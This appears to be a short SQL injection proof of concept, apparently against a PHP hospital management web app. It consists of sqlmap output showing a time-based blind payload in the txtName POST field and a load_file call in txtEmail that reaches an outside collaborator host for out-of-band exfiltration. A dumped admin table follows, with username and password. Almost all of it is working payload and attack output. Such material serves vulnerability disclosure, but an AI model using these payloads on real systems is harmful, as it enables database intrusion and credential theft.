 Parameter: txtName (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: txtName=579853' AND (SELECT 5341 FROM (SELECT(SLEEP(5)))gFgU) AND 'HHug'='HHug&txtEmail=yqPiidRW@nu11secur1tycollaborator.net'+(select load_file('\\\\ao2f0
zoz0iu9cob52rm6nhpjpav3jy7pad20toi.nu11secur1tycollaborator.net\\iyv'))+'&txtPhone=732-434-44&btnSubmit=Send Message&txtMsg=832921
---
[13:53:58] [INFO] the back-end DBMS is MySQL
[13:53:58] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 7.4.24, Apache 2.4.51
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:54:10] [INFO] fetching columns for table 'admintb' in database 'myhmsdb'
[13:54:10] [INFO] retrieved:
[13:54:20] [INFO] adjusting time delay to 1 second due to good response times
2
[13:54:21] [INFO] retrieved: username
[13:54:45] [INFO] retrieved: password
[13:55:15] [INFO] fetching entries for table 'admintb' in database 'myhmsdb'
[13:55:15] [INFO] fetching number of entries for table 'admintb' in database 'myhmsdb'
[13:55:15] [INFO] retrieved: 1
[13:55:16] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
admin123
[13:55:38] [INFO] retrieved: admin
Database: myhmsdb
Table: admintb
[1 entry]
+----------+----------+
| password | username |
+----------+----------+
| admin123 | admin    |
+----------+----------+